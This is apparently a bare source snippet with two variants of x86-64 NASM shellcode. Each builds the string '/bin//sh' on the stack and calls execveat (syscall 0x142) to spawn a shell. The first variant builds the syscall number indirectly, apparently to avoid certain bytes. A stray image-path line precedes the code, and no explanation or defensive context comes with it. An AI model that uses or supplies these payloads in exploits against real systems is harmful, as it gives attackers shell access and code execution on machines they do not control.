 global _start
section .text
_start:
push 0x42
pop rax
inc ah
cqo
push rdx
mov rdi, 0x68732f2f6e69622f
push rdi
push rsp
pop rsi
mov r8, rdx
mov r10, rdx
syscall
global _start
section .text
_start:
push 0x142
pop rax
cqo
push rdx
mov rdi, 0x68732f2f6e69622f
push rdi
push rsp
pop rsi
xor r10, r10
mov r8, r10
syscall